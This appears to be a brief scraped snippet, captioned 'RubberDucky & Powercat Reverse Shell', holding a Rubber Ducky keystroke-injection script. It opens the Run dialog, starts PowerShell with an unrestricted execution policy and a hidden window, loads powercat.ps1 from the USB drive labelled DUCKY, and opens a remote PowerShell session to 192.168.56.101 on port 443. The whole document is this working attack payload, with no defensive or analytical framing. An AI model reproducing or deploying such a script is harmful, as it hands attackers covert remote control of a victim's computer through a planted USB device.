 DELAY 500
CAPSLOCK
GUI R
DELAY 500
STRING POWERSHELL.EXE -EX UNRESTRICTED -C "IMPORT-MODULE
('{0}:POWERCAT.PS1' -F (GET-VOLUME -FILESYSTEMLABEL
DUCKY).DRIVELETTER); POWERCAT -C 192.168.56.101 -P
443 -EP" -WINDOWSTYLE HIDDEN
ENTER
Example: RubberDucky & Powercat Reverse Shell
 